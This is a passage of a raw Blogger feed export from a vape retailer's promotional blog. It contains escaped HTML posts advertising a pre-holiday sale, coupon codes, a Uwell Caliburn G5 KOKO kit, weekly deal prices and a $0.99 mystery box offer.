winners\u003C\/b\u003E. The prizes include a mix of popular kits and tanks from well-known brands, offering a chance to try something new or upgrade your current setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EGiveaway prizes include:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EVOOPOO Argus P3 Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO Argus G3 Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO VINCI E80 Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO Vmate i3 Pod Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO Argus Matrix Kit\u003C\/li\u003E\u003Cli\u003ESMOK Arco E1 Pod Kit\u003C\/li\u003E\u003Cli\u003EGeekVape Wenax Q2 Kit\u003C\/li\u003E\u003Cli\u003EGeekVape Z Subohm Tank 5\u003C\/li\u003E\u003C\/ul\u003EWinners will be selected from eligible participants during the promotion.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003EExtra Sitewide Coupon Codes\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIn addition to the Pre-Holiday Sale deals, extra sitewide coupon codes are available for eligible products outside the Pre-Holiday Sale page.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECoupon details:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003EGeneral Customers: PS10 – 10% OFF everything\u003Cbr \/\u003EBronze Level Customers: PS5 – 5% OFF everything (login required)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPlease note that these promo codes are valid sitewide except on products listed on the Pre-Holiday Sale page.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPlan Your Shopping Ahead\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith limited-time discounts, giveaway opportunities, and extra coupon savings, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003ESourcemore 2026 Pre-Holiday Sale\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is a good time to plan ahead and explore a wide selection of products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMake sure to review the coupon conditions and sale exclusions before checkout to get the most out of this event.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1527613273855966060\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/sourcemore-2026-pre-holiday-sale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1527613273855966060"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1527613273855966060"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/sourcemore-2026-pre-holiday-sale.html","title":" Sourcemore 2026 Pre-Holiday Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5J9itKWs3cRgnv3r8aBfs7fNUwb3dg0LSYumYKqWxWC3Znm4Mb2nKrwTrsGbdpaj376q4jk3D4zO7vECAFYID7bMqDsbwcE7l1AxOtGiZSaliDE6lZAERavQnDaaf4b3hUfDE7ZKwyEFs0I4a8ffzISCcwKNAMGz0K4fa7JK5jiwAC0DPoqU7KZYCuZ1H=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8399078941053925341"},"published":{"$t":"2026-01-26T00:16:00.000-08:00"},"updated":{"$t":"2026-01-26T00:16:34.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G"}],"title":{"type":"text","$t":"An Easy Choice for Consistent Daily Vaping"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1157\" data-original-width=\"2342\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv1YuxfyOC5G9lJSbI0dqLUIchtdWom_1Qg_PoCzAC8_s0HShRLYyqmodTOF34-h6Zd9VcUC8DQ-9mXjCC1crjKNvH8gfDAIKLbCCxZ3NYS1KTHdC2fwEhSUvVh15jmD4dtztvnGeiE55lgOEOOjRlrpMHPxi7-vi9KyY0cD7P18rL_z6jhH-XcwMDK3Ck=w640-h316\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EUwell Caliburn G5 KOKO Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value consistency, simplicity, and dependable performance in daily use. Compact in size yet thoughtfully configured, it focuses on battery efficiency, adjustable output, and smooth airflow without unnecessary complexity. This makes it a practical option for both experienced users and those looking for a straightforward upgrade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1405\" data-original-width=\"2040\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwvB2RJtl6DddRiIe1HOa09bA5Ruo8VwXCCqH823kLQSQYZUAb-AMivv8xwl31SPTQHUnxke0wTBnywOwfHml-6beoCajsI9cTLY7aQQhMf2SCEsV4q4h4wGtr4JesuftodNlZAtDdLbJwq5mK0Wof20PB4hdGwaUCO7V1J10kMhA0Z-O0LyQgDudU5I5y=w640-h440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E1600mAh Long-Run Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E1600mAh built-in battery,\u003C\/b\u003E\u0026nbsp;the Caliburn G5 KOKO is built to support extended daily use. The larger battery capacity helps reduce frequent recharging and keeps performance stable throughout the day, making it suitable for users with active routines.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1353\" data-original-width=\"1992\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg5GekKkuBS2i4w_BgcWLpRN5OldqACcTDqz9bMQ_aPUhZtbqqJj_ZMKZiQTzTK67HzNo8waKQxi4LvG0KVTnIaF7jtpjP8F40QcHvXjIC_rDr7zE2MK8bZTwUYu01FnF-jbqzymYMlyeZVmJ2ELDc6hhqjOIymK9jtLNuzpRrpTGM9Aj2IcRZERntnss_j=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E35W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003Emaximum output of up to 35W\u003C\/b\u003E, the device provides sufficient power for a range of usage preferences. It delivers steady output without pushing beyond what is necessary, offering a balanced experience that focuses on usability rather than excess power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1526\" data-original-width=\"2049\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhymtEYTiW0x16HPHwzV0cE4A1WowjtfcNylCgGiEIOT1h8co5gv6FfIgOJ6NpFYYaf-wRhwGNPETbfMiUvwg2rGKaVE-QUq_5mE9OzcCI0XBP6xpBMf0r_hojVpb2b4Ry-PcLnIZXaQPrnZID94sZBv5F0rKQaAB8_uckbWOoZQyTftlfvVVJIERcKrLlm=w640-h476\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDual Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe dual output modes allow users to adjust performance based on personal preference. Whether prioritizing efficiency or a stronger output feel, switching modes is simple and intuitive, giving users more control over their experience without complicated settings.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1404\" data-original-width=\"2073\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDe5lKeXIw8QuEgFk3Hdwqvdc6ixAZIVBr20ctrbGoCYrV8WyxfhynAql0-_oAIaCPculkPIwpi-YrFDEf3mlr0M7-Z6jy6OCEkrqa62QToefqZPZ0pT-qpoo9vzG8AsrqBH9uSWtI1ru1q6NKZAz0Y6xpn0pakQF_k5g7HfFayV3ISRU3_V8cTsuNv3dD=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop Airflow for Smooth Performance\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop airflow design\u003C\/b\u003E\u0026nbsp;helps improve smoothness while also reducing the chance of leakage. This airflow structure contributes to a cleaner, more consistent draw and enhances overall comfort during use, especially for longer sessions.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1630\" data-original-width=\"2369\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVCe2eoNUG0TM5WN5U7UCJHcZEd8GLYT5v-O6ezTM1TgUB65Dq8hDoQSrFokChu2lPf3uj71ILc3lD4_8FsfuyAs-mmRxJspJahnDqp1uZLcI8uKBDq7msR9BEV4XSLrxFSOHgKHLwSfKRP4BsXljEncbWPMKhEzfXBKVPyy-I7AHNW2CbgKeM2n8Bf1dm=w640-h440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EUwell Caliburn G5 KOKO Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings together practical features in a compact and user-friendly design. With a long-lasting battery, adjustable output, and smooth top airflow, it focuses on reliability and everyday comfort rather than exaggerated performance claims. For users seeking a dependable and easy-to-use device, the Caliburn G5 KOKO is a well-balanced option worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1422\" data-original-width=\"1873\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpKOdL-zO4xXLBELavo-87hyLiqL4J8MT2axJEZm5rN82FObjpTi2FWFzZAlGbCiaq1QazhOsY-H7UAU0ZCtddCcRD9UcsZVzDM_bbVWMOedW1WwwCu6KHM-w-eyrSfQ3JO8uJS8N6L0Xdi4l02kBhSGLY4gOar5SrXTOGjwB8897ymjqjZ3q060r_Vgfp=w640-h486\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EEnjoy a more competitive price at checkout!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1007\" data-original-width=\"2061\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDfI-xMZpiddqaTdCyDegJEadPwPN4XlNMWGuPmMprOHTBQxyvq9QmuTU52_G_jvDS3gxSy45dKQ_5Z0gVxwyf_zsp6Lq4TUUn8_M9XuxNrr6yTqWVLz7JcGtRcWn7mVlDce1vw_kUi1Kd_k5sQ1kF5UFg0B5hXGaBPxUruM6xhFgxFei3H_JvtY7EarBe=w640-h312\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8399078941053925341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/an-easy-choice-for-consistent-daily.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8399078941053925341"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8399078941053925341"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/an-easy-choice-for-consistent-daily.html","title":"An Easy Choice for Consistent Daily Vaping"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv1YuxfyOC5G9lJSbI0dqLUIchtdWom_1Qg_PoCzAC8_s0HShRLYyqmodTOF34-h6Zd9VcUC8DQ-9mXjCC1crjKNvH8gfDAIKLbCCxZ3NYS1KTHdC2fwEhSUvVh15jmD4dtztvnGeiE55lgOEOOjRlrpMHPxi7-vi9KyY0cD7P18rL_z6jhH-XcwMDK3Ck=s72-w640-h316-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5760999388579080293"},"published":{"$t":"2026-01-23T01:09:00.000-08:00"},"updated":{"$t":"2026-01-23T01:09:13.214-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justfog Q16 Pro Plus Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Centaurus P200 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Vibe SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Kit"}],"title":{"type":"text","$t":"Top Vape Kits and Mods at Discounted Prices!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHey Vaping Enthusiasts!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAs the week winds down, we want to remind you to seize the moment and grab some incredible deals before they slip away!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrtkyJFgF1t3Ld20oy-UQgCLu_BoQZBeWO-VemwYg5ZI46VHXDtZN2aE3G_fCzj6gSPPmiiKxbOV4nsWmhCQfGmy30YwhIRpCDxsl_vxJn7DuBrvVgS__pYt4TZKbTV8XyFS5AFlhmjR3FVw39jRMAXuTKXeb2QWEhjdUOIWcLhfyhcsrhHpkoxyzy9nCG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are designed to give you the best value for your money, featuring top-notch vaping devices at prices that will make you smile. But beware, these fantastic offers will only be available until next Wednesday, so act fast!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHere's a quick rundown of what's on sale:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-kit.html\" target=\"_blank\"\u003E$16.39\u0026nbsp; VOOPOO Argus G3 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-centaurus-p200-mod.html\" target=\"_blank\"\u003E$29.99\u0026nbsp; Lost Vape Centaurus P200 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/justfog-q16-pro-plus-tank.html\" target=\"_blank\"\u003E$7.19\u0026nbsp; Justfog Q16 Pro Plus Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are only valid until next Week, so make sure to visit our store and take advantage of these fantastic offers while they last.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDon't let FOMO (Fear Of Missing Out) get the best of you – act now and upgrade your vaping gear at prices that won't break the bank!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5760999388579080293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/top-vape-kits-and-mods-at-discounted.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5760999388579080293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5760999388579080293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/top-vape-kits-and-mods-at-discounted.html","title":"Top Vape Kits and Mods at Discounted Prices!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrtkyJFgF1t3Ld20oy-UQgCLu_BoQZBeWO-VemwYg5ZI46VHXDtZN2aE3G_fCzj6gSPPmiiKxbOV4nsWmhCQfGmy30YwhIRpCDxsl_vxJn7DuBrvVgS__pYt4TZKbTV8XyFS5AFlhmjR3FVw39jRMAXuTKXeb2QWEhjdUOIWcLhfyhcsrhHpkoxyzy9nCG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-995642020245093316"},"published":{"$t":"2026-01-21T00:00:00.000-08:00"},"updated":{"$t":"2026-01-21T00:00:00.118-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"First Come First Served"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Time Offer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mystery Box Deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Registered Customers Only"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Promotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surprise Items"}],"title":{"type":"text","$t":" $0.99 Mystery Devices Limited Offer"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're bringing a special surprise to our \u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E\u003Cb\u003Eregistered customers\u003C\/b\u003E.\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith this limited-time offer, you can add \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EMystery Devices to your order for just $0.99\u003C\/a\u003E\u003C\/b\u003E each when you meet the minimum purchase requirement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt's a simple way to explore something new while placing your regular order—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003Eno coupon code needed.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EEach Mystery Box includes two mystery items\u003C\/a\u003E\u003C\/b\u003E, and the offer is automatically applied once your cart reaches $20 or more.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAvailability is limited, and orders are processed on a first-come, first-served basis, so timing matters.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E$0.99 Mystery Box offer\u003C\/a\u003E\u003C\/b\u003E is designed as a small bonus for our valued customers, combining affordability with a touch of surprise.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you enjoy trying new items and don't mind a bit of randomness, this promotion is worth checking out.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs quantities are limited and conditions apply, we recommend reviewing the rules carefully before placing your order.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you have any questions, our customer service team is always ready to help.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/995642020245093316\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html#comment-form","title":"0 